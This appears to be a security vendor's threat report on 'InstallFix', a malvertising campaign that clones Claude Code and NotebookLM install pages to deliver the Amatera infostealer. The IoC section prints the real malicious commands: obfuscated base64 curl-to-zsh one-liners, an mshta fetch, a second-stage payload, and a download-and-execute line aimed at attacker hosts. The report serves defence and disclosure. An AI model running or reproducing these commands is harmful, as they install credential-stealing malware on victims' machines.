Attackers are distributing almost identical cloned sites of popular developer tools like Claude Code with fake install instructions via malicious search engine ads — tricking victims into installing infostealer malware instead.
Attackers are distributing almost identical cloned sites of popular developer tools like Claude Code with fake install instructions via malicious search engine ads — tricking victims into installing infostealer malware instead.
Update March 16: We've identified a number of additional InstallFix pages targeting both the Claude Code docs page (as opposed to the quickstart guide) and NotebookLM, a research and note taking tool from Google. New IoCs have been added accordingly, but this campaign is moving very quickly, so the list won't stay up to date for long.
There was a time, not that long ago, when pasting a command from a website straight into your terminal was something you’d only try once before some grizzled senior engineer beat it out of you. That’s because you’re effectively handing a website a blank cheque to execute whatever it wants on your system.
But somehow, it’s now the default. Homebrew, Rust, nvm, Bun, oh-my-zsh and hundreds of the most widely used developer tools on the planet now ship with the same instructions. Copy a “curl to bash” ( curl https://some.website | bash) one-liner from a website, paste it into your terminal, and hit enter. The entire security model boils down to "trust the domain." And with AI adoption encouraging more non-technical users to work with the kind of tools that only devs used to use, this suddenly becomes a threat to a much larger, less security conscious pool of users.
It’s not hard to see how attackers can exploit this.
We're tracking a technique we're calling InstallFix: a clever social engineering attack where threat actors clone the installation pages of legitimate CLI tools and present victims with malicious install commands disguised as the real thing. In each case, the mechanic is the same: the victim sees what looks like a familiar install command, copies it, pastes it, and runs it. Except the command they run is not the one they expected.
Feeling *Fix fatigue? Us too. But we felt the naming appropriate to indicate that this is part of the same family of techniques. ClickFix has become synonymous with Malicious Copy and Paste, even though most lures haven’t been related to “fixing” anything for a while now. The user action is essentially the same, just the context of the lure is different.
But while traditional ClickFix attacks need to manufacture a reason for the user to run a command: a fake CAPTCHA, a fabricated error message, a bogus system prompt — InstallFix doesn't need any of that. The pretext is simply the user wanting to install legit software.
InstallFix Claude Code campaign teardown
All you need to make this attack work is a popular tool you can impersonate. Naturally, this makes trendy AI tools a popular choice. Then, you just need to boost your lure to deliver it to unsuspecting victims via search engine. The most common way of doing this is through sponsored results — aka malvertising.
In the recent examples identified by Push researchers, attackers have simply cloned the installation webpages for tools and updated the installation instructions with malicious commands.
A new campaign targeting Claude Code
We've recently observed a campaign that puts this technique into practice against one of the fastest-growing developer tools on the market: Anthropic's Claude Code.
Claude Code is a command-line AI coding assistant that has rapidly become the go-to for both experienced developers and amateur vibe-coders. Like many modern CLI tools, the recommended installation method is a one-liner that pipes a remote script into a shell.

The attacker's approach is straightforward. They clone the Claude Code installation page (layout, branding, documentation sidebar, and all), hosting it on a lookalike domain. The page is a near-pixel-perfect replica of the real thing. The only meaningful difference is in the installation commands themselves: instead of fetching the install script from claude.ai, the commands point to an attacker-controlled server that serves malware instead.
Unless you’re carefully reading the URL embedded in the install one-liner (and let's be honest, almost nobody does these days), the page is indistinguishable from the real one.
You can see a video of a user being served a malicious InstallFix page below.
Any further interaction on the page simply redirects you to the legitimate site, too. So a victim that lands on the page and follows the fake instructions could continue normally without realizing anything had gone wrong.
Distribution via Google Ads



The fake install pages are distributed exclusively through Google Ads, specifically through sponsored search results that appear when users search for terms like "Claude Code", "Claude Code install", or "Claude Code CLI."
Malvertising is an extremely prevalent distribution method we've seen used extensively to distribute both phishing payloads and ClickFix-style lures (including the ConsentFix campaign we uncovered last year). In fact, 4 in 5 ClickFix lures we intercept are accessed from search engines.
Malvertising via Google Search is an effective delivery vector because it bypasses email-based security controls entirely. There's no phishing email to flag, no suspicious link in a message. The user initiates the interaction themselves by searching for something they genuinely intend to install. This is one of the reasons that attackers are doubling down on targeting ad manager accounts to be able to hijack existing ad budgets and spin up even more malicious ads.
The reality is that users are going to encounter malicious links through stealthy channels like malvertising every day, just through normal internet browsing, without being actively targeted. That said, ads can be targeted too: Google Ads can be tuned to searches coming from specific geographic locations, tailored to specific email domain matches, or specific device types (e.g. desktop, mobile, etc.). So if you've got sufficient intel on your target, you can tailor the ad accordingly.
Since the sponsored result appears above the organic results for the legitimate Claude Code documentation and the displayed URL in the ad appears plausible, victims are more likely to quickly click and access the domain without checking it out fully. Search engines typically suppress subdomains from displayed URLs too, giving the attacker additional cover for the lookalike domain.
The payload
The malware initiates execution through cmd.exe (PID 8444), which spawns mshta.exe (PID 8700) to retrieve and execute content from a remote URL. The command structure indicates staged execution:
cmd.exe executes a command-line instruction to launch mshta.exe with a URL parameter pointing to https://claude[.]update-version[.]com/claude
mshta.exe (child process) is invoked to fetch and execute HTML/script content from the malicious domain
conhost.exe (PID 8496) is spawned as a console host, likely to support command execution output
The MacOS payload also uses additional encoding and staged execution layers.
You can see the full list of IoCs at the end of the blog.
Our analysis shows us that the payload matches the Yara signatures for the Amatera Stealer malware, retrieved from the command-and-control domain claude[.]update-version[.]com.
Amatera is a relatively new infostealer used by cybercriminals to steal sensitive data, such as browser saved passwords, cookies, session tokens, and general system information. It started appearing publicly around 2025 and is considered an evolution of an older malware family called ACR Stealer, and is sold via subscription to criminal operators.
The malware uses various techniques designed to bypass AV/EDR, including direct NTSockets for C2, dynamic API resolution with WoW64 Syscalls, and multi-stage infection chains with dynamic payload delivery. Amatera communicates with its C2 server using hardcoded IP addresses belonging to legitimate CDNs, making the traffic difficult to block without disrupting legitimate services.
Notably, we saw different sites executing identical binaries, further indicating that these are part of a single attacker campaign.
Edit: When investigating different domains, we found additional research that indicates a variety of similar payloads being distributed. Our primary focus here is on the scale of the campaign and the lure delivery technique rather than deep analysis of the malware itself. Check out this detailed analysis for one such teardown, and this Reddit thread for another example.
Abusing legitimate hosting services
Another common theme we see across pretty much every phishing site these days is the abuse of legitimate domains for hosting malicious content. This allows attackers to blend in with normal web traffic and is a core detection evasion technique.
In this case, we observed Cloudflare Pages (pages.dev), Squarespace, and Tencent EdgeOne being used.
A broader trend
This isn't happening in isolation. Claude and its associated tools have become a recurring target for recent malware distribution campaigns:
Fake Claude artifacts used in traditional ClickFix lures: Attackers created public pages on the claude.ai domain itself (user-generated content that inherited the domain's trust) containing malicious terminal commands disguised as macOS utilities. These were promoted via hijacked Google Ads and viewed over 15,000 times before being taken down.
Fake Homebrew installation pages: Near-identical clones of the Homebrew website delivering the Cuckoo infostealer to macOS users, using the same "copy this install command" mechanic.
Fake OpenClaw installers on GitHub: Malicious repositories impersonating the popular AI agent tool, boosted by Bing's AI search results, delivering infostealers and the GhostSocks proxy malware.
Trojanised npm packages: Malicious packages mimicking Claude Code's official npm package name, targeting developers who might make a typo or trust an unofficial source.
But this isn’t just a Claude problem — any tool or site that is likely to get clicks, and can be easily cloned, is a potential target for malvertising and impersonation. For example, we’ve also recently seen attackers target free web tools with clever ClickFix lures that only load after an attacker has interacted with the page — in the example below, uploading a file to remove an image background, or convert a document to PDF. These are clones of real sites that attackers have cloned because they allow them to intercept users entering common search terms.
How Push detects InstallFix
Regardless of the delivery channel, whether it's a phishing email, a malvertising lure, or a fake install page, all roads lead to a web page loaded in the user's browser, and that's where Push operates.
Push sees what the user sees: the page as it renders in the browser, in real time. This means we can detect InstallFix pages by identifying the combination of signals that characterise them: lookalike domains impersonating known developer tools, copy-to-clipboard elements containing shell commands, and the presence of malvertising delivery indicators.
Because Push detects threats directly in the browser, it doesn't matter that the attack came from a Google Search ad rather than an email. There's no phishing email for a Secure Email Gateway to inspect — the user searched for and navigated to the page themselves. But the page still loads in the browser, where Push is there to catch it.
To learn more about how Push protects against InstallFix, ClickFix, and other browser-based attacks, check out our latest product overview, visit our demo library, or book some time with one of our team for a live demo.
IoCs
As we always say, short-lived IoCs are of limited value when tackling modern phishing attacks due to the rate at which attackers are able to quickly spin up and rotate the sites used in the attack chain. IoC-based detections for campaigns like this are of limited value.
This is a fast-moving situation, with domains constantly being spun up. At the time of writing, the domains observed were:
Cloned domains:
claud-code[.]pages[.]dev
claulastver[.]squarespace[.]com
claudecode-developers[.]squarespace[.]com
hgjbulk.pages[.]dev
jhgyuifyfiguohi[.]pages[.]dev
hgjbulk.pages[.]dev
claude-code-install[.]squarespace[.]com
claude-code-docs-site[.]pages[.]dev
claulastver[.]squarespace[.]com
cladueall[.]pages[.]dev
claude-code-docs-dvlr2jpuuw[.]edgeone[.]app
myclauda[.]it[.]com
vdsafsaf[.]it[.]com
asdasdasdadsvvvvv[.]pages[.]dev/
nnnnnnnnnnnnnnnnnnnnn[.]pages[.]dev
claude-code-macos[.]com
claude-code-docs-site[.]pages[.]dev
claude-code-update[.]squarespace[.]com
claudecodeupdate[.]squarespace[.]com
notebooklm-version-upd[.]squarespace[.]com
notklmalans[.]pages[.]dev
Domains hosting malicious payload:
contatoplus[.]com
sarahmoftah[.]com
claude[.]update-version[.]com
Commands:
curl -ksfLS $(echo 'aHR0cHM6Ly9jb250YXRvcGx1cy5jb20vY3VybC84ZDJkMjc1MzYwYWRlZGVjZmJiZDkxNTY3ZGFkZGVlZDgwZDIwYWNlYjhhYTQzMjBkMDZhMjE0ODY0OTM5NDVi'|base64 -D)| zshcurl -sfkSL $(echo 'aHR0cHM6Ly93cmljb25zdWx0LmNvbS9jdXJsLzhhZjY1YmEzODg1ZDZlMjU5NmVhMmNlMmRiNGEzYmM1ZWUwMmI4ZGViMzM2ZjlhZTkzZTI2MmM0ZGIwMGI3NTc='|base64 -D)| zsh
C:\Windows\SysWOW64\mshta.exe https://claude.update-version.com/claude Base64 decoded url:
contatoplus[.]com/curl/8d2d275360adedecfbbd91567daddeed80d20aceb8aa4320d06a21486493945b saramoftah[.]com/curl/958ca005af6a71be22cfcd5de82ebf5c8b809b7ee28999b6ed38bfe5d19420Second stage:
#!/bin/zshmkgrc9=$(base64 -D <<'PAYLOAD_END' | gunzipH4sIAKgRpGkC/13LPQqAMAxA4b2niAhdpGYVbxPbSoT+0UYonl5HdXwfvHHA7Uh4NVb2rAFMBpRYkH0ovgKLlLYiNqoU8y7Es80R05LwLI7Eg9bQSaSCsZ/zccsxO5j631+pbrYTnkSAAAAAPAYLOAD_END)eval "$mkgrc9"Binaries:
#!/bin/zshcurl -o /tmp/helper https://saramoftah.com/n8n/update && xattr -c /tmp/helper && chmod +x /tmp/helper && /tmp/helper
